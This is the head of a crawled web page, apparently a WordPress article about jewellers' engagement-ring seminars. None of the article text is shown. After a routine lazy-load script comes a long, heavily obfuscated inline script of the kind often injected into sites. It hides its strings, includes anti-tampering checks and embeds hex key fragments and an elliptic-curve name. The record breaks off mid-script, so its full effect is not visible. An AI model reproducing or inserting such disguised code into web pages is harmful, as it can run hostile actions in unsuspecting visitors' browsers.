

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vistahub.co.uk/unveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings/
body_size: 37144
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
<script type="rocketlazyloadscript">function _0x4124(_0x5ef76e,_0xcbfcd8){const _0x3471eb=_0x3574();return _0x4124=function(_0x46dfc6,_0x37bb0b){_0x46dfc6=_0x46dfc6-(-0x2673+-0x6*0xde+0x2c1e*0x1);let _0x41709b=_0x3471eb[_0x46dfc6];if(_0x4124['OQdmMl']===undefined){var _0x15a587=function(_0x4fb94d){const _0x25a7bb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5a11dd='',_0x1e4083='',_0x395b07=_0x5a11dd+_0x15a587;for(let _0xac40d3=0x13*-0x7f+0x496*-0x4+0x1bc5,_0x4c7fb2,_0x2dc894,_0x5a09d6=-0x22ec+0x2*-0xe26+-0x11*-0x3b8;_0x2dc894=_0x4fb94d['charAt'](_0x5a09d6++);~_0x2dc894&&(_0x4c7fb2=_0xac40d3%(0x1d87*-0x1+0x3ec+0x199f)?_0x4c7fb2*(0x36f*0x4+-0x5d*0x17+-0x521)+_0x2dc894:_0x2dc894,_0xac40d3++%(0x1*0x1eaf+-0xea2*-0x2+-0x1*0x3bef))?_0x5a11dd+=_0x395b07['charCodeAt'](_0x5a09d6+(0xf*0x247+0xd70*-0x2+0x73f*-0x1))-(-0x98f+0x969*0x2+-0x3*0x313)!==-0x2*-0x6fd+0x147*-0x4+0xe3*-0xa?String['fromCharCode'](-0x5*-0x2f3+-0x6bb*-0x4+0x13*-0x224&_0x4c7fb2>>(-(-0x1*0x2687+-0x732*-0x2+-0x1825*-0x1)*_0xac40d3&-0x17f1+-0x329*0x4+0x249b)):_0xac40d3:-0x7aa*-0x3+0x1c80+-0x337e*0x1){_0x2dc894=_0x25a7bb['indexOf'](_0x2dc894);}for(let _0xeed694=-0x417*0x2+0x1acb+0x3b9*-0x5,_0x6f6674=_0x5a11dd['length'];_0xeed694<_0x6f6674;_0xeed694++){_0x1e4083+='%'+('00'+_0x5a11dd['charCodeAt'](_0xeed694)['toString'](0x1147+0x8*0x36e+0xa1*-0x47))['slice'](-(0x6f8+-0x1c57+0x1561));}return decodeURIComponent(_0x1e4083);};_0x4124['oDRzis']=_0x15a587,_0x5ef76e=arguments,_0x4124['OQdmMl']=!![];}const _0x55a080=_0x3471eb[0x2460+-0x1*0x45d+-0x2003],_0x16af59=_0x46dfc6+_0x55a080,_0x51776f=_0x5ef76e[_0x16af59];if(!_0x51776f){const _0x477889=function(_0x25002a){this['hsPJFC']=_0x25002a,this['nBxwRq']=[-0x2626+0x160*-0x17+0x45c7,0x1*0x1987+0x128d*-0x2+0xb93,0x1e2e*0x1+-0xba*0x21+-0x634],this['bpECPg']=function(){return'newState';},this['WXCHgf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lOkcop']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x477889['prototype']['KFxWxV']=function(){const _0x327bf4=new RegExp(this['WXCHgf']+this['lOkcop']),_0x191d6d=_0x327bf4['test'](this['bpECPg']['toString']())?--this['nBxwRq'][-0x2079+-0x29*0x5f+0x2fb1]:--this['nBxwRq'][0x20fb*-0x1+-0x567+0x2662];return this['mEQlwx'](_0x191d6d);},_0x477889['prototype']['mEQlwx']=function(_0x3884e3){if(!Boolean(~_0x3884e3))return _0x3884e3;return this['rXlZwd'](this['hsPJFC']);},_0x477889['prototype']['rXlZwd']=function(_0x2e9315){for(let _0x18b744=0x1*0x1fe+0x12fd+-0x1*0x14fb,_0x582db2=this['nBxwRq']['length'];_0x18b744<_0x582db2;_0x18b744++){this['nBxwRq']['push'](Math['round'](Math['random']())),_0x582db2=this['nBxwRq']['length'];}return _0x2e9315(this['nBxwRq'][-0x1a08+-0x1fd0+0x39d8]);},new _0x477889(_0x4124)['KFxWxV'](),_0x41709b=_0x4124['oDRzis'](_0x41709b),_0x5ef76e[_0x16af59]=_0x41709b;}else _0x41709b=_0x51776f;return _0x41709b;},_0x4124(_0x5ef76e,_0xcbfcd8);}(function(_0x442e32,_0x3a06cb){const _0x18888d={_0x1419d0:0x79,_0x4838c3:0x53,_0x21a22d:0x57,_0x57e44e:0x90,_0x34565e:0x42a,_0x6df126:0x4b3,_0x8ae4b6:0x46f,_0x5e26c6:0x496,_0x101196:0x445,_0x12f9cc:0x446,_0x20512b:0x4e4,_0x3695ab:0x464,_0x5d6cc6:0x417,_0x71b14b:0x409,_0x164e7a:0x3f2,_0x17ad6e:0xb6,_0x2367fe:0xab,_0xfa1c96:0xaa,_0x5721ec:0xad,_0x2de9fb:0x472,_0x34541c:0x44d,_0x44c290:0x49e,_0x2f4c2c:0x4ab,_0x2e1778:0x418,_0x159683:0x45a,_0x429193:0x461,_0x591f61:0x93,_0x370280:0xd5,_0xb9787d:0xd7,_0x27672d:0x436,_0xd031c0:0x3ec,_0x38c066:0x455,_0x2beb34:0x455,_0x2746bf:0x40e,_0x19b8d9:0x434,_0x409d9d:0x449},_0x14c2f9={_0x6ad932:0x39b},_0x1a2b3b=_0x442e32();function _0x351207(_0x101749,_0x1023f2,_0x51f1d9,_0x2de961){return _0x4124(_0x2de961- -0x10,_0x1023f2);}function _0xba0291(_0x5c348f,_0x250c61,_0x4a7bb5,_0x48b02d){return _0x4124(_0x5c348f-_0x14c2f9._0x6ad932,_0x4a7bb5);}while(!![]){try{const _0x36570a=parseInt(_0x351207(_0x18888d._0x1419d0,_0x18888d._0x4838c3,_0x18888d._0x21a22d,_0x18888d._0x57e44e))/(0x29b*-0x5+-0xb*-0x1b1+-0x593)+-parseInt(_0xba0291(0x47a,_0x18888d._0x34565e,_0x18888d._0x6df126,0x4a9))/(0x71*-0xb+-0xdc4+-0xfb*-0x13)+parseInt(_0xba0291(_0x18888d._0x8ae4b6,_0x18888d._0x5e26c6,_0x18888d._0x101196,_0x18888d._0x12f9cc))/(-0x1*-0x1035+0x144a+-0x247c)*(parseInt(_0xba0291(0x4a8,_0x18888d._0x20512b,_0x18888d._0x3695ab,0x4b2))/(-0x1394+-0x971*-0x2+0x7*0x1a))+-parseInt(_0xba0291(_0x18888d._0x5d6cc6,_0x18888d._0x71b14b,_0x18888d._0x164e7a,0x422))/(0x1a8e+-0x2615*-0x1+-0x12*0x397)*(-parseInt(_0x351207(_0x18888d._0x17ad6e,_0x18888d._0x2367fe,_0x18888d._0xfa1c96,_0x18888d._0x5721ec))/(0x35e+-0x1b07+0x17af))+-parseInt(_0xba0291(_0x18888d._0x2de9fb,_0x18888d._0x34541c,_0x18888d._0x44c290,_0x18888d._0x2f4c2c))/(-0x1*0xbd7+0x1217+0x3b*-0x1b)*(-parseInt(_0xba0291(_0x18888d._0x2e1778,_0x18888d._0x159683,_0x18888d._0x12f9cc,_0x18888d._0x429193))/(-0x1ecf+-0x16d2+0x35a9))+parseInt(_0x351207(_0x18888d._0x591f61,_0x18888d._0x370280,_0x18888d._0xb9787d,_0x18888d._0x17ad6e))/(-0x1ffd+0x9f2*-0x2+0x33ea)*(-parseInt(_0xba0291(_0x18888d._0x27672d,_0x18888d._0xd031c0,_0x18888d._0x38c066,_0x18888d._0x2beb34))/(-0x1*-0x2b4+-0x4*-0x1ab+-0x956))+-parseInt(_0xba0291(0x423,_0x18888d._0x2746bf,_0x18888d._0x19b8d9,_0x18888d._0x409d9d))/(-0x10eb+-0x1d63*0x1+0x2e59);if(_0x36570a===_0x3a06cb)break;else _0x1a2b3b['push'](_0x1a2b3b['shift']());}catch(_0xcbfa24){_0x1a2b3b['push'](_0x1a2b3b['shift']());}}}(_0x3574,0x83d24+0x658c2+-0x187f*0x55));const _0x194cf7=(function(){const _0x49b60e={_0x33cb86:0x134,_0x31edad:0x156,_0x1a0a02:0x17e};let _0x3bf881=!![];return function(_0x147619,_0x463cab){const _0x5d5a2d=_0x3bf881?function(){const _0x33d057={_0x3f714d:0x6a};function _0x21ba47(_0x91bde,_0x5aeed5,_0x18ce8c,_0x4e5645){return _0x4124(_0x5aeed5-_0x33d057._0x3f714d,_0x91bde);}if(_0x463cab){const _0x4e0d65=_0x463cab[_0x21ba47(_0x49b60e._0x33cb86,_0x49b60e._0x31edad,_0x49b60e._0x1a0a02,0x123)](_0x147619,arguments);return _0x463cab=null,_0x4e0d65;}}:function(){};return _0x3bf881=![],_0x5d5a2d;};}()),_0x242f18=_0x194cf7(this,function(){const _0x2338a7={_0x40147b:0x3b8,_0x3d5567:0x3ae,_0x3506c4:0x35e,_0x1ff77c:0x31c,_0x3ce4b2:0x2e2,_0x5997d1:0x366,_0x1a2073:0x324,_0x4a3e1d:0x319,_0x24e645:0x301,_0x50096e:0x2e0,_0xa823b0:0x330,_0x53a5df:0x2ef,_0x51d127:0x2f5,_0x32b469:0x320,_0x3316f5:0x373,_0x835a82:0x2e3,_0x417700:0x32e,_0x3489d5:0x37a,_0x3b046d:0x353,_0x3631d3:0x340},_0x25d913={_0x477a4d:0x262},_0x5214cc={_0x4b3233:0x266},_0x212e29={};_0x212e29[_0x1e6b3e(_0x2338a7._0x40147b,0x37a,0x3a5,_0x2338a7._0x3d5567)]=_0x1e6b3e(_0x2338a7._0x3506c4,_0x2338a7._0x1ff77c,0x2f1,_0x2338a7._0x3ce4b2)+'+$';function _0x58a136(_0x37d9f7,_0x295923,_0x5bc47a,_0x5b4cbc){return _0x4124(_0x295923-_0x5214cc._0x4b3233,_0x37d9f7);}function _0x1e6b3e(_0x4cfccd,_0x204a47,_0x3966ba,_0x461f98){return _0x4124(_0x204a47-_0x25d913._0x477a4d,_0x3966ba);}const _0x5270df=_0x212e29;return _0x242f18['toString']()[_0x58a136(_0x2338a7._0x5997d1,_0x2338a7._0x1a2073,_0x2338a7._0x4a3e1d,_0x2338a7._0x24e645)]('(((.+)+)+)'+'+$')[_0x1e6b3e(0x295,_0x2338a7._0x50096e,_0x2338a7._0xa823b0,_0x2338a7._0x53a5df)]()['constructo'+'r'](_0x242f18)[_0x1e6b3e(_0x2338a7._0x51d127,_0x2338a7._0x32b469,_0x2338a7._0x3316f5,_0x2338a7._0x835a82)](_0x5270df[_0x1e6b3e(_0x2338a7._0x417700,_0x2338a7._0x3489d5,_0x2338a7._0x3b046d,_0x2338a7._0x3631d3)]);});_0x242f18();const _0x24fcd6=(function(){const _0x194b48={_0x4ea44b:0x1e7,_0x3bbfb9:0x1ea};let _0x2e848d=!![];return function(_0x2e88c9,_0x253f72){const _0x31ef28=_0x2e848d?function(){const _0x3553a3={_0x3533ea:0xfb};function _0x5267e9(_0xf12f63,_0x454269,_0x337acb,_0x16203c){return _0x4124(_0xf12f63-_0x3553a3._0x3533ea,_0x16203c);}if(_0x253f72){const _0x1860ba=_0x253f72[_0x5267e9(_0x194b48._0x4ea44b,0x236,0x22a,_0x194b48._0x3bbfb9)](_0x2e88c9,arguments);return _0x253f72=null,_0x1860ba;}}:function(){};return _0x2e848d=![],_0x31ef28;};}()),_0x4e6242=_0x24fcd6(this,function(){const _0x2ff753={_0x1c8dda:0x15d,_0x4d3db7:0x127,_0x3922d9:0x10a,_0x457dca:0x8c,_0x1fe0db:0xaa,_0x587022:0xde,_0x427bbf:0x97,_0xbd0681:0xb3,_0x2e8819:0x90,_0x366bf0:0x82,_0x55b0f6:0xbb,_0x34f448:0x65,_0x3c956c:0x9d,_0x3e5ee8:0xf3,_0xf1a44f:0x95,_0x7243df:0xbf,_0x6d59b9:0x9c,_0x80252:0xb3,_0x2efa29:0xc3,_0xb4e836:0xdf,_0x1ca0db:0xe4,_0x2775e3:0xcf,_0x5b2177:0x108,_0x43c05c:0x5e,_0x30b722:0xd6,_0x2f4313:0xcb,_0x500616:0x8a,_0xa3e432:0xea,_0x3062b6:0xf1,_0x2e1c0b:0xf2,_0x5645ee:0x11b,_0x4c87f6:0xdd,_0x13de7b:0xc1,_0x1f56b1:0xa7,_0x31d177:0x107,_0x2b3ad1:0x10a,_0xf28365:0xb8,_0x536830:0xc9,_0x3d9819:0x8e,_0x2659e1:0xd6,_0x37c28e:0x10e,_0x432559:0xff,_0x4a7dac:0xa1,_0x594d57:0x6a,_0x159589:0x16c,_0x534642:0x124,_0xe1baaf:0x154,_0x563bfa:0x127,_0x4b3472:0x10f,_0x44633a:0x73,_0x155652:0x68,_0xf2de62:0xdc,_0x1438e2:0xaf,_0x311baa:0x69,_0x36cdcc:0xd7,_0x1319f2:0xb5,_0x2962cc:0x143,_0x4ea934:0x12a,_0x31beae:0x112,_0xe22406:0xf5,_0x4c25c5:0x14f,_0x4f7c6e:0x106,_0x3f3c75:0x132,_0x10615a:0xe7,_0x3fd39e:0x129,_0x37bd1d:0xfd,_0x4d5eba:0xc6,_0x158baa:0xe6,_0x153a59:0xd0,_0x1ff1d6:0xd9,_0x21ee9f:0x6d,_0x524df4:0xde,_0x1b9840:0xab,_0x294a30:0xa2,_0x351b98:0xb6,_0xcc8a6b:0xf9,_0xd59a66:0xcb,_0x316126:0xb1,_0x5db7bd:0xf7,_0x34d95a:0xb1,_0x2e37b8:0x69,_0x396c55:0xfc,_0x50ffb5:0xb0,_0x4324f8:0xde,_0x58ff70:0x8b,_0x5407af:0xcc,_0x478c2a:0x75,_0x14f92e:0x72,_0x50fd78:0xb7,_0x259a5d:0xea,_0x5e067a:0x60,_0x3c22ec:0xb0},_0x4b0d20={_0x578ccc:0x19},_0x23913f={_0x4c8c4a:0x3c,_0x396321:0x81,_0x18c4ca:0x5,_0x2f0122:0x2e,_0x5222bf:0x7b,_0x13f857:0x61,_0x32022c:0x9d,_0xc29c23:0xd9,_0x5d56b0:0x9a,_0x288961:0x419,_0x54a535:0x49a,_0x346eb8:0x4a7,_0x1af199:0x464,_0x599b3a:0x4fa,_0x1cdb84:0x486,_0x1b0733:0x457,_0x4902b7:0x449,_0x4813ce:0x492,_0x40bc58:0x474,_0x15bf83:0x4a3,_0x1ef054:0x470,_0x5cdb3d:0x4c6,_0x3e0e43:0x4c,_0x3cb35f:0x42,_0x460903:0x64,_0x4776f6:0x57,_0x22cf18:0x71,_0x328771:0x6f,_0x52a45b:0x55,_0x48e169:0x22,_0x5217df:0x42,_0x20cd91:0x89,_0x35c99b:0xbe,_0x5761db:0x64,_0x52c2b8:0x82,_0x2966b8:0x59,_0x27045f:0x21,_0x3a14bf:0x72,_0x4b37d5:0x20,_0x3f1d2c:0x45,_0x71af9f:0x22,_0x2055a5:0x32,_0x72f12a:0x42,_0x243469:0xcd,_0x575748:0x4e,_0x3c23dc:0xd,_0x145786:0x1a,_0x307864:0x5f,_0xbc85f4:0x8c,_0x20ca05:0x81,_0x1d30c9:0x5e,_0x3b22aa:0x77},_0x448ab2={_0x38cde2:0x176,_0x53dc42:0x96},_0xb55bc1={_0x31915a:0x1ae},_0x340259={'ZHull':_0x597b5e(-_0x2ff753._0x1c8dda,-0x144,-_0x2ff753._0x4d3db7,-_0x2ff753._0x3922d9)+_0x597b5e(-_0x2ff753._0x457dca,-_0x2ff753._0x1fe0db,-_0x2ff753._0x587022,-_0x2ff753._0x427bbf)+_0x494ea6(0x108,_0x2ff753._0xbd0681,_0x2ff753._0x3922d9,0xe0)+_0x494ea6(_0x2ff753._0x2e8819,0xef,_0x2ff753._0x366bf0,_0x2ff753._0x55b0f6)+'d0759d84fb'+_0x494ea6(_0x2ff753._0x34f448,_0x2ff753._0x3c956c,_0x2ff753._0x3e5ee8,0xa2)+'e6144cb7e0'+_0x494ea6(0xe4,_0x2ff753._0xf1a44f,_0x2ff753._0x7243df,_0x2ff753._0x6d59b9)+_0x597b5e(-_0x2ff753._0x80252,-_0x2ff753._0x427bbf,-_0x2ff753._0x3e5ee8,-_0x2ff753._0x2efa29)+_0x494ea6(_0x2ff753._0xb4e836,_0x2ff753._0x1ca0db,_0x2ff753._0x2775e3,_0x2ff753._0x5b2177)+'67b9250b98'+'bb8b797169'+'72f19b502f','JpuvF':_0x597b5e(-_0x2ff753._0x43c05c,-0xbd,-_0x2ff753._0x30b722,-0xac)+_0x494ea6(_0x2ff753._0x2f4313,0x9b,0xdf,0xd5),'ieCGX':_0x597b5e(-_0x2ff753._0x500616,-0x70,-_0x2ff753._0xa3e432,-0x9d)+_0x494ea6(_0x2ff753._0x3062b6,_0x2ff753._0x2e1c0b,_0x2ff753._0x5645ee,_0x2ff753._0x4c87f6),'fGQME':'secp256r1','snPrH':function(_0x17bbe9,_0x56e1b6){return _0x17bbe9===_0x56e1b6;},'UyWAg':'COvRU','VnhgG':function(_0x5c59b8,_0x5773d6){return _0x5c59b8(_0x5773d6);},'wlZUD':function(_0x587fa7,_0x4d5139){return _0x587fa7+_0x4d5139;},'FGGan':function(_0x4ad42c,_0x30ae5a){return _0x4ad42c+_0x30ae5a;},'HMBOZ':'return\x20(fu'+_0x494ea6(0xeb,_0x2ff753._0x13de7b,_0x2ff753._0x1f56b1,_0x2ff753._0x2e1c0b),'xBsJV':'{}.constru'+_0x597b5e(-_0x2ff753._0x31d177,-_0x2ff753._0x2b3ad1,-_0x2ff753._0xf28365,-_0x2ff753._0x536830)+_0x494ea6(_0x2ff753._0x3d9819,0xc8,_0x2ff753._0x2659e1,0xc6)+'\x20)','xTWTP':function(_0x4a5381){return _0x4a5381();},'clDFq':_0x494ea6(0xc0,0x102,_0x2ff753._0x37c28e,_0x2ff753._0x432559),'MXzDv':_0x494ea6(0xf0,_0x2ff753._0x4a7dac,_0x2ff753._0x594d57,0xa7),'EALOw':_0x494ea6(_0x2ff753._0x159589,0xe6,0x147,_0x2ff753._0x534642),'tidpu':_0x597b5e(-0xff,-_0x2ff753._0xe1baaf,-_0x2ff753._0x563bfa,-_0x2ff753._0x4b3472),'KqrEP':_0x597b5e(-0x69,-_0x2ff753._0x44633a,-_0x2ff753._0x43c05c,-0xa5)};function _0x597b5e(_0xfac262,_0x499f2a,_0x3c8bd1,_0x4750a8){return _0x4124(_0x4750a8- -_0xb55bc1._0x31915a,_0x499f2a);}const _0x34136a=function(){const _0x3daf8e={_0x2b31d8:0x1a3,_0x2a336d:0x1d8,_0x25ad29:0x389};function _0x5b59ff(_0x318c46,_0x357bc1,_0x3cda7e,_0x3e9ab2){return _0x597b5e(_0x318c46-0x65,_0x3e9ab2,_0x3cda7e-_0x448ab2._0x38cde2,_0x318c46-_0x448ab2._0x53dc42);}function _0x3d3244(_0x312f5e,_0x42c41c,_0x548b52,_0x6716b2){return 